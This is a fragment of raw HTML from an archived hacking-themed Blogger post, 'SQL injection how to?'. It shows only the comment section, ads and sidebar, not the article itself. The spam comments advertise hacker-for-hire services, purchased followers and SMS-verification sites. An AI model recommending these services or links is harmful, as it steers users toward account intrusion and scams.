Telegram Coin Botları</a><br><a href="https://titandijital.com.tr/telegram-coin-botlari/" rel="nofollow">En İyi Telegram Oyun Botları</a><br><a href="https://coinbotlari.com/51/telegram-para-kazanma-gruplari" rel="nofollow">Telegram Para Kazanma</a><br><a href="https://sites.google.com/view/binance-hesap-acma-binance/" rel="nofollow">Binance Hesap Açma</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4761646036132409359">Reply</a><span class="item-control blog-admin blog-admin pid-1774893181"><a target="_self" href="https://www.blogger.com/comment/delete/1416189488111364729/4761646036132409359">Delete</a></span></span></div><div class="comment-replies"><div id="c4761646036132409359-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4761646036132409359-ra" class="thread-chrome thread-expanded"><div></div><div id="c4761646036132409359-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4761646036132409359">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4761646036132409359-ce"></div></li><li class="comment" id="c471450547040160292"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://retired.hacktohell.org/2011/05/sql-injection-how-to.html?showComment=1749649189695#c471450547040160292">June 11, 2025 at 7:09&#8239;PM</a></span></div><p class="comment-content">6CA75D3BE8<br><a href="https://mmorpgoyunlar.godaddysites.com/" rel="nofollow">mmorpg oyunlar</a><br><a href="https://smsonay.godaddysites.com/" rel="nofollow">sms onay</a><br><a href="https://mobilodemebozdurma.godaddysites.com/" rel="nofollow">turkcell mobil bozum</a><br><a href="https://takipcisatinalma.godaddysites.com/" rel="nofollow">takipçi satın alma</a><br>-<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="471450547040160292">Reply</a><span class="item-control blog-admin blog-admin pid-1774893181"><a target="_self" href="https://www.blogger.com/comment/delete/1416189488111364729/471450547040160292">Delete</a></span></span></div><div class="comment-replies"><div id="c471450547040160292-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c471450547040160292-ra" class="thread-chrome thread-expanded"><div></div><div id="c471450547040160292-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="471450547040160292">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c471450547040160292-ce"></div></li><li class="comment" id="c7032868324508145671"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://retired.hacktohell.org/2011/05/sql-injection-how-to.html?showComment=1752251802791#c7032868324508145671">July 11, 2025 at 10:06&#8239;PM</a></span></div><p class="comment-content">29D0C11A77<br><a href="https://mmorpgoyunlar.godaddysites.com/" rel="nofollow">eski mmorpg oyunlar</a><br><a href="https://smsonay.godaddysites.com/" rel="nofollow">sms onay servisi</a><br><a href="https://mobilodemebozdurma.godaddysites.com/" rel="nofollow">mobil ödeme bozdurma</a><br><a href="https://takipcisatinalma.godaddysites.com/" rel="nofollow">güvenilir takipçi satın alma</a><br><a href="https://www.enguvenilir.com.tr/95/eft-ile-takipci" rel="nofollow">eft ile takipçi</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7032868324508145671">Reply</a><span class="item-control blog-admin blog-admin pid-1774893181"><a target="_self" href="https://www.blogger.com/comment/delete/1416189488111364729/7032868324508145671">Delete</a></span></span></div><div class="comment-replies"><div id="c7032868324508145671-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7032868324508145671-ra" class="thread-chrome thread-expanded"><div></div><div id="c7032868324508145671-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7032868324508145671">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7032868324508145671-ce"></div></li><li class="comment" id="c4978046010471704967"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://retired.hacktohell.org/2011/05/sql-injection-how-to.html?showComment=1754196496936#c4978046010471704967">August 3, 2025 at 10:18&#8239;AM</a></span></div><p class="comment-content">C4AB05A565<br><a href="https://www.kiralikhacker.pro/" rel="nofollow">kiralık hacker</a><br><a href="https://www.hackerariyorum.pro/" rel="nofollow">kiralık hacker arıyorum</a><br><a href="https://rebrand.ly/kiralik-hacker-kiralik-hacker" rel="nofollow">kiralık hacker</a><br><a href="https://rebrand.ly/hacker-ariyorum" rel="nofollow">hacker arıyorum</a><br><a href="https://sites.google.com/view/hacker-ariyorum/" rel="nofollow">kiralık hacker</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4978046010471704967">Reply</a><span class="item-control blog-admin blog-admin pid-1774893181"><a target="_self" href="https://www.blogger.com/comment/delete/1416189488111364729/4978046010471704967">Delete</a></span></span></div><div class="comment-replies"><div id="c4978046010471704967-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4978046010471704967-ra" class="thread-chrome thread-expanded"><div></div><div id="c4978046010471704967-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4978046010471704967">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4978046010471704967-ce"></div></li><li class="comment" id="c1466369692779474009"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://retired.hacktohell.org/2011/05/sql-injection-how-to.html?showComment=1754212251566#c1466369692779474009">August 3, 2025 at 2:40&#8239;PM</a></span></div><p class="comment-content">610EEA616A<br><a href="https://www.kiralikhacker.pro/" rel="nofollow">kiralık hacker</a><br><a href="https://www.hackerariyorum.pro/" rel="nofollow">kiralık hacker arıyorum</a><br><a href="https://rebrand.ly/kiralik-hacker-kiralik-hacker" rel="nofollow">kiralık hacker</a><br><a href="https://rebrand.ly/hacker-ariyorum" rel="nofollow">hacker arıyorum</a><br><a href="https://sites.google.com/view/hacker-ariyorum/" rel="nofollow">kiralık hacker</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1466369692779474009">Reply</a><span class="item-control blog-admin blog-admin pid-1774893181"><a target="_self" href="https://www.blogger.com/comment/delete/1416189488111364729/1466369692779474009">Delete</a></span></span></div><div class="comment-replies"><div id="c1466369692779474009-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1466369692779474009-ra" class="thread-chrome thread-expanded"><div></div><div id="c1466369692779474009-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1466369692779474009">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1466369692779474009-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="2147781868602490951"><a target="_self">Load more...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<div class='pesan-komentar'>
<p>
</p>
</div>
<a href='https://www.blogger.com/comment/frame/1416189488111364729?po=2147781868602490951&hl=en&saa=85391&origin=http://retired.hacktohell.org' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                          BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
                        </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
</div>
<div class='widget2' id='top-comment2'>
<div class='centerare2'>
<div class='fbcombox'>
<script src='http://connect.facebook.net/en_US/all.js#xfbml=1'></script>
<div>
<fb:comments colorscheme='light' height='110' href='http://retired.hacktohell.org/2011/05/sql-injection-how-to.html' title='SQL injection how to?' width='639' xid='2147781868602490951'></fb:comments>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function(){
$('#top-comment .widget2').hide();
$('#top-comment .widget2:first').show();
$('.top-comment-widget-menu ul dl:first').addClass('selected');
$('.top-comment-widget-menu ul dl').click(function(){ 
$('.top-comment-widget-menu ul dl').removeClass('selected');
$(this).addClass('selected');
$('#top-comment .widget2').hide();
$('#top-comment .widget2').eq($('.top-comment-widget-menu ul dl').index(this)).slideDown()(300);
});
});
//]]>
</script>
</div>
<div style='clear: both;'></div>
</div>
<!--Can't find substitution for tag [defaultAdEnd]-->
<div class='inline-ad'>
<script type="text/javascript">
    google_ad_client = "ca-pub-8647056348694048";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0007";
    google_ad_slot = "7650810935";
    google_ad_width = 300;
    google_ad_height = 250;
</script>
<!-- hacktohell_main_Blog1_300x250_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>
<!--Can't find substitution for tag [adStart]-->

                            </div></div>
                          
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://retired.hacktohell.org/2011/05/uninstall-software-completely-using.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>
Newer Post
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://retired.hacktohell.org/2011/05/windows-8-preview-23-potential-features.html' id='Blog1_blog-pager-older-link' title='Older Post'>
Older Post
</a>
</span>
<a class='home-link' href='http://retired.hacktohell.org/'>
Home
</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://retired.hacktohell.org/feeds/2147781868602490951/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                            (
                            Atom
                            )
                          </a>
</div>
</div>
</div></div>
</div><!--singlepage end-->
</div>
</div>
<!-- post wrapper end -->
</div>
<!--my wrapper end -->
<!-- sidebar wrapper start -->
<!-- sidebar wrapper start -->
<aside id='sidebar-wrapper'>
<div class='sidebar-container'>
<div class='vertical section' id='vertical'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Hacktohell_new_sidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-8647056348694048"
     data-ad-slot="4545344130"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='sub-icons'><a href='http://feeds.feedburner.com/hacktohell' target='_blank'>
<img alt='subscribe to feeds' height='26' src='http://feeds.feedburner.com/%7Efc/hacktohell?bg=FF6600&amp;fg=000000&amp;anim=1' style='border: 0pt none ;' width='88'/></a>

</div>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function() {
  $('img').each(function(){
    var $img = $(this);
    var filename = $img.attr('src')
    $img.attr('alt', filename.substring((filename.lastIndexOf('/'))+1, filename.lastIndexOf('.')));
  });

$("a.topLink").click(function() {
		$("html, body").animate({
			scrollTop: $($(this).attr("href")).offset().top + "px"
		}, {
			duration: 500,
			easing: "swing"
		});
		return false;
	});
});
//]]>
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Recent posts</h2>
<div class='widget-content'>
<script src="http://feeds.feedburner.com/hacktohell?format=sigpro" type="text/javascript" ></script><noscript><p>Subscribe to RSS headline updates from: <a href="http://feeds.feedburner.com/hacktohell"></a><br/>Powered by FeedBurner</p> </noscript>
<style type="text/css">
.headline {
font-family: 'COMIC SANS MS', ARIAL, verdana;
font-size:15px;
font-weight:bold;
}</style>
</div>
<div class='clear'></div>
</div></div>
<div id='sidebartab'>
<div id='tab'>
<!--Sidebar Tabs Widgets Started-->
<div class='tab-widget-menu clear'>
<ul>
<li class='tab1'>
                      Popular Post
                    </li>
<li class='tab2'>
                      Video
                    </li>
<li class='tab3'>
                      Category
                    </li>
</ul>
<div class='clear'></div>
</div>
<div class='widget1' id='tab1'>
<div class='sidebar section' id='tab1-popular-posts'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>
Popular Posts
</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://retired.hacktohell.org/2011/09/amazon-rocks-tablet-pc-world-with-new.html' target='_blank'>
<img alt='' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tTUr1j6rzRkV3EbFGwzUrSIIBZIRM-EseOUvli2BZf6P5lrDViv4QHcpC8c_GbI8Q0s4JjhZyZNQfqUbYEk2oZWqgw7ovCzAn_PX7xkDH2vg' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='http://retired.hacktohell.org/2011/09/amazon-rocks-tablet-pc-world-with-new.html'>
<b>
Amazon rocks the Tablet PC world with a new Array of Kindle !
</b>
</a>
</div>
<div class='item-snippet'>
Amazon decided to go ballistic into the Table PC world with the launch of Kindle Fire   
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://retired.hacktohell.org/2011/05/proxy-switcher-best-free-easy-proxy.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0qx7EYpldylFh52H9Sk4vKbeE4edwnWKuHVGN9EX8p4ueBpHYjUhE9t7H4WT4DiKhEM8GKVRe2kdcZWz9ufqchzkMZiMYAzhBmfSuhz8h3VD6tGdK85jCiZFrd9oR_gMrUXDlGwB6-qk/s72-c/ScreenShot003.bmp' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='http://retired.hacktohell.org/2011/05/proxy-switcher-best-free-easy-proxy.html'>
<b>
Proxy Switcher , the best free EASY proxy switcher on the planet
</b>
</a>
</div>
<div class='item-snippet'>
Tired of fumbling around with my list of proxies  and want something simpler? Try this [seriously]   
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'>
<a href='http://retired.hacktohell.org/2011/09/likeability-of-angry-birds-humour.html'>
<b>
The likeability of angry birds [humour]
</b>
</a>
</div>
<div class='item-snippet'>
Yes another angry birds ... infographic   
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'>
<a href='http://retired.hacktohell.org/2014/11/getting-wifi-to-work-with-intel-galileo.html'>
<b>
Getting WiFi to work with Intel Galileo Generation 2
</b>
</a>
</div>
<div class='item-snippet'>
I got the Intel Galileo Generation 2 board recently and I can&#39;t help but post about, it. This is about getting the WiFi working on it wi...
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://retired.hacktohell.org/2011/09/embedding-grooveshark-songs-in-your.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnH40ElzHIVq5wsE0OaCleKPmXqyJ42c3Xzb6FYDQ9y1cvoLGWOjEQS5EN8EWQhbsALUDuP_zGewhFkVKOksr1Qz7SW72e1he9uxuGC7-e_Y4AU-W8D2jinDRxEWm7tOHYJIqyDKOjg-k/s72-c/embed+songs+grooveshark.PNG' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='http://retired.hacktohell.org/2011/09/embedding-grooveshark-songs-in-your.html'>
<b>
Embedding grooveshark songs in your website or blog
</b>
</a>
</div>
<div class='item-snippet'>
Grooveshark is a super cool music streaming site and it allows you to embed the songs you like in our website !   
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'>
<a href='http://retired.hacktohell.org/2014/06/tunneling-dns-requests-through-socks.html'>
<b>
Tunneling DNS requests through a SOCKS proxy in firefox.
</b>
</a>
</div>
<div class='item-snippet'>
In many institutions, a lot of sites are blocked and we naturally try to circumvent the blocks using VPNs or proxies. If you use a VPN like ...
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'>
<a href='http://retired.hacktohell.org/2011/05/mega-list-of-free-paid-vpns-and-proxies.html'>
<b>
Mega List of free[& paid] VPN's and proxies available for your windows computer!
</b>
</a>
</div>
<div class='item-snippet'>
Proxy , proxy , proxy , vpn .... all here !!!!   
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'>
<a href='http://retired.hacktohell.org/2011/05/sql-injection-how-to.html'>
<b>
SQL injection how to?
</b>
</a>
</div>
<div class='item-snippet'>
What is SQL injection?   
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://retired.hacktohell.org/2014/12/setting-up-opencv-300-with-visual.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_rQ2iRy0jAAcNE8w02AGFGC7AYNrQdOIebh_eX1gSD0gFkDhmwpMd-KvTnh-EYWyK2RMxhHOHeWaGskQzxIqZABnlUzzfOT4XWWHW-9UX8Tt0ojwZno9OYt4hyphenhyphenpAm809WXSIuSA6UHLE/s72-c/NewProjectVisualStudio.jpg' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='http://retired.hacktohell.org/2014/12/setting-up-opencv-300-with-visual.html'>
<b>
Setting up OpenCV 3.0.0 with Visual Studio 2013
</b>
</a>
</div>
<div class='item-snippet'>
This tutorial assumes that you have downloaded both Visual Studio 2013 and OpenCV 3.0.0 and have them both installed.   
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'>
<a href='http://retired.hacktohell.org/2011/09/remove-facebook-right-sidebar-or-news.html'>
<b>
Remove the facebook Right Sidebar or News Bar ticker
</b>
</a>
</div>
<div class='item-snippet'>
Facebook has introduced an new ui with an irritating sidebar ticker , here&#39;s how to remove it .   
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='widget1' id='tab2'>
<div class='sidebar section' id='tab2-recent-posts'><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>
Video Of Day
</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='widget1 tagcloud' id='tab3'>
<div class='sidebar section' id='tab3-comments'><div class='widget Label' data-version='1' id='Label1'>
<h2>
Labels
</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='http://retired.hacktohell.org/search/label/andriod'>
andriod
</a>
</li>
<li>
<a dir='ltr' href='http://retired.hacktohell.org/search/label/android'>
android
</a>
</li>
<li>
<a dir='ltr' href='http://retired.hacktohell.org/search/label/animation'>
animation
</a>
</li>
<li>
<a dir='ltr' href='http://retired.hacktohell.org/search/label/aol'>
aol
</a>
</li>
<li>
<a dir='ltr' href='http://retired.hacktohell.org/search/label/apache'>
apache
</a>
</li>
<li>
<a dir='ltr' href='http://retired.hacktohell.org/search/label/apk'>
apk
</a>
</li>
<li>
<a dir='ltr' href='http://retired.hacktohell.org/search/label/applet'>
applet
</a>
</li>
<li>
<a dir='ltr' href='http://retired.hacktohell.org/search/label/arduino'>
arduino
</a>
</li>
<li>
<a dir='ltr' href='http://retired.hacktohell.org/search/label/basics%20of%20malware%20analysing'>
basics of malware analysing
</a>
</li>
<li>
<a dir='ltr' href='http://retired.hacktohell.org/search/label/bing'>
bing
</a>
</li>
<li>
<a dir='ltr' href='http://retired.hacktohell.org/search/label/bios'>
bios
</a>
</li>
<li>
<a dir='ltr' href='http://retired.hacktohell.org/search/label/blogger'>
blogger
</a>
</li>
<li>
<a dir='ltr' href='http://retired.hacktohell.org/search/label/boot'>
boot
</a>
</li>
<li>
<a dir='ltr' href='http://retired.hacktohell.org/search/label/build'>
build
</a>
</li>
<li>
<a dir='ltr' href='http://retired.hacktohell.org/search/label/chat'>
chat
</a>
</li>
<li>
<a dir='ltr' href='http://retired.hacktohell.org/search/label/chrome'>
chrome
</a>
</li>
<li>
<a dir='ltr' href='http://retired.hacktohell.org/search/label/chromium'>
chromium
</a>
</li>
<li>
<a dir='ltr' href='http://retired.hacktohell.org/search/label/decompiling'>
decompiling
</a>
</li>
<li>
<a dir='ltr' href='http://retired.hacktohell.org/search/label/download'>
download
</a>
</li>
<li>
<a dir='ltr' href='http://retired.hacktohell.org/search/label/dropbox'>
dropbox
</a>
</li>
<li>
<a dir='ltr' href='http://retired.hacktohell.org/search/label/edison'>
edison
</a>
</li>
<li>
<a dir='ltr' href='http://retired.hacktohell.org/search/label/email'>
email
</a>
</li>
<li>
<a dir='ltr' href='http://retired.hacktohell.org/search/label/facebook'>
facebook
</a>
</li>
<li>
<a dir='ltr' href='http://retired.hacktohell.org/search/label/farmville'>
farmville
</a>
</li>
<li>
<a dir='ltr' href='http://retired.hacktohell.org/search/label/featured'>
featured
</a>
</li>
<li>
<a dir='ltr' href='http://retired.hacktohell.org/search/label/firefox'>
firefox
</a>
</li>
<li>
<a dir='ltr' href='http://retired.hacktohell.org/search/label/firesheep'>
firesheep
</a>
</li>
<li>
<a dir='ltr' href='http://retired.hacktohell.org/search/label/gae'>
gae
</a>
</li>
<li>
<a dir='ltr' href='http://retired.hacktohell.org/search/label/galileo'>
galileo
</a>
</li>
<li>
<a dir='ltr' href='http://retired.hacktohell.org/search/label/giveaway'>
giveaway
</a>
</li>
<li>
<a dir='ltr' href='http://retired.hacktohell.org/search/label/gmail'>
gmail
</a>
</li>
<li>
<a dir='ltr' href='http://retired.hacktohell.org/search/label/google'>
google
</a>
</li>
<li>
<a dir='ltr' href='http://retired.hacktohell.org/search/label/googleupdate'>
googleupdate
</a>
</li>
<li>
<a dir='ltr' href='http://retired.hacktohell.org/search/label/hack'>
hack
</a>
</li>
<li>
<a dir='ltr' href='http://retired.hacktohell.org/search/label/Hacking'>
Hacking
</a>
</li>
<li>
<a dir='ltr' href='http://retired.hacktohell.org/search/label/hacking%20facebook'>
hacking facebook
</a>
</li>
<li>
<a dir='ltr' href='http://retired.hacktohell.org/search/label/hacking%20gmail'>
hacking gmail
</a>
</li>
<li>
<a dir='ltr' href='http://retired.hacktohell.org/search/label/Hacks'>
Hacks
</a>
</li>
<li>
<a dir='ltr' href='http://retired.hacktohell.org/search/label/hotmail'>
hotmail
</a>
</li>
<li>
<a dir='ltr' href='http://retired.hacktohell.org/search/label/html5'>
html5
</a>
</li>
<li>
<a dir='ltr' href='http://retired.hacktohell.org/search/label/ie'>
ie
</a>
</li>
<li>
<a dir='ltr' href='http://retired.hacktohell.org/search/label/im'>
im
</a>
</li>
<li>
<a dir='ltr' href='http://retired.hacktohell.org/search/label/intel'>
intel
</a>
</li>
<li>
<a dir='ltr' href='http://retired.hacktohell.org/search/label/iot'>
iot
</a>
</li>
<li>
<a dir='ltr' href='http://retired.hacktohell.org/search/label/Java'>
Java
</a>
</li>
<li>
<a dir='ltr' href='http://retired.hacktohell.org/search/label/javascript'>
javascript
</a>
</li>
<li>
<a dir='ltr' href='http://retired.hacktohell.org/search/label/lan'>
lan
</a>
</li>
<li>
<a dir='ltr' href='http://retired.hacktohell.org/search/label/lifehacker'>
lifehacker
</a>
</li>
<li>
<a dir='ltr' href='http://retired.hacktohell.org/search/label/linux'>
linux
</a>
</li>
<li>
<a dir='ltr' href='http://retired.hacktohell.org/search/label/lock'>
lock
</a>
</li>
<li>
<a dir='ltr' href='http://retired.hacktohell.org/search/label/mail'>
mail
</a>
</li>
<li>
<a dir='ltr' href='http://retired.hacktohell.org/search/label/malware'>
malware
</a>
</li>
<li>
<a dir='ltr' href='http://retired.hacktohell.org/search/label/metasploit'>
metasploit
</a>
</li>
<li>
<a dir='ltr' href='http://retired.hacktohell.org/search/label/mobile'>
mobile
</a>
</li>
<li>
<a dir='ltr' href='http://retired.hacktohell.org/search/label/mt6589'>
mt6589
</a>
</li>
<li>
<a dir='ltr' href='http://retired.hacktohell.org/search/label/nimbuzz'>
nimbuzz
</a>
</li>
<li>
<a dir='ltr' href='http://retired.hacktohell.org/search/label/nokia'>
nokia
</a>
</li>
<li>
<a dir='ltr' href='http://retired.hacktohell.org/search/label/opencv'>
opencv
</a>
</li>
<li>
<a dir='ltr' href='http://retired.hacktohell.org/search/label/p300'>
p300
</a>
</li>
<li>
<a dir='ltr' href='http://retired.hacktohell.org/search/label/php'>
php
</a>
</li>
<li>
<a dir='ltr' href='http://retired.hacktohell.org/search/label/protection'>
protection
</a>
</li>
<li>
<a dir='ltr' href='http://retired.hacktohell.org/search/label/remote'>
remote
</a>
</li>
<li>
<a dir='ltr' href='http://retired.hacktohell.org/search/label/rooting'>
rooting
</a>
</li>
<li>
<a dir='ltr' href='http://retired.hacktohell.org/search/label/ruby'>
ruby
</a>
</li>
<li>
<a dir='ltr' href='http://retired.hacktohell.org/search/label/safari'>
safari
</a>
</li>
<li>
<a dir='ltr' href='http://retired.hacktohell.org/search/label/sandbox'>
sandbox
</a>
</li>
<li>
<a dir='ltr' href='http://retired.hacktohell.org/search/label/seo'>
seo
</a>
</li>
<li>
<a dir='ltr' href='http://retired.hacktohell.org/search/label/smart%20phone'>
smart phone
</a>
</li>
<li>
<a dir='ltr' href='http://retired.hacktohell.org/search/label/sniffing'>
sniffing
</a>
</li>
<li>
<a dir='ltr' href='http://retired.hacktohell.org/search/label/Software'>
Software
</a>
</li>
<li>
<a dir='ltr' href='http://retired.hacktohell.org/search/label/spotify'>
spotify
</a>
</li>
<li>
<a dir='ltr' href='http://retired.hacktohell.org/search/label/texter'>
texter
</a>
</li>
<li>
<a dir='ltr' href='http://retired.hacktohell.org/search/label/ubuntu'>
ubuntu
</a>
</li>
<li>
<a dir='ltr' href='http://retired.hacktohell.org/search/label/usb'>
usb
</a>
</li>
<li>
<a dir='ltr' href='http://retired.hacktohell.org/search/label/video'>
video
</a>
</li>
<li>
<a dir='ltr' href='http://retired.hacktohell.org/search/label/videooftheweek'>
videooftheweek
</a>
</li>
<li>
<a dir='ltr' href='http://retired.hacktohell.org/search/label/virus'>
virus
</a>
</li>
<li>
<a dir='ltr' href='http://retired.hacktohell.org/search/label/visual%20studio'>
visual studio
</a>
</li>
<li>
<a dir='ltr' href='http://retired.hacktohell.org/search/label/vpn'>
vpn
</a>
</li>
<li>
<a dir='ltr' href='http://retired.hacktohell.org/search/label/wamp'>
wamp
</a>
</li>
<li>
<a dir='ltr' href='http://retired.hacktohell.org/search/label/web'>
web
</a>
</li>
<li>
<a dir='ltr' href='http://retired.hacktohell.org/search/label/wifi'>
wifi
</a>
</li>
<li>
<a dir='ltr' href='http://retired.hacktohell.org/search/label/wikileaks'>
wikileaks
</a>
</li>
<li>
<a dir='ltr' href='http://retired.hacktohell.org/search/label/windows'>
windows
</a>
</li>
<li>
<a dir='ltr' href='http://retired.hacktohell.org/search/label/yahoo'>
yahoo
</a>
</li>
<li>
<a dir='ltr' href='http://retired.hacktohell.org/search/label/youtube'>
youtube
</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<script type='text/javascript'>
                //<![CDATA[
                $(document).ready(function(){
                  $('#tab .widget1').hide();
                  $('#tab .widget1:first').show();
                  $('.tab-widget-menu ul li:first').addClass('selected');
                  $('.tab-widget-menu ul li').click(function(){ 
                    $('.tab-widget-menu ul li').removeClass('selected');
                    $(this).addClass('selected');
                    $('#tab .widget1').hide();
                    $('#tab .widget1').eq($('.tab-widget-menu ul li').index(this)).slideDown()(500);
                  });
                });
                //]]>
              </script>
<!--Sidebar Tabs Widgets End-->
</div>
<div class='clear'></div>
<div class='sidebar section section' id='sidebar'>
<div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>
Find Us On Facebook
</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>FB</h2>
<div class='widget-content'>
<!-- Place this tag where you want the badge to render -->
<div class="g-plus" data-href="https://plus.google.com/113421372681938434283" data-width="300" data-height="131" data-theme="light"></div>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://retired.hacktohell.org/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://retired.hacktohell.org/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
